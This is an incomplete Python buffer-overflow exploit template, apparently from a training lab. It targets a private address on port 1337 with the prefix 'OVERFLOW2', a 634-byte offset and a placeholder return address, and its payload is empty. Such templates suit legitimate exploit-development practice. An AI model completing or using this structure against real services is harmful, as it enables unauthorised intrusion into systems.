 1 import socket
2
3 ip = "10.10.101.66"
4 port = 1337
5
6 prefix = "OVERFLOW2 "
7 offset = 634
8 overflow = "A" * offset
9 retn = "BBBB"
10 padding = ""
11 payload = ""
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix
15